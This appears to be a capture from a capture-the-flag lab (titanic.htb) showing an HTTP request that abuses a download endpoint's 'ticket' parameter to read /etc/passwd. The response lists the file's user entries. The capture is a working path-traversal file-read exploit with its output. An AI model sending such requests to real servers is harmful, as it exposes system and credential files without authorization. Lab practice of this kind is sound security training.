 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 15:05:42 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin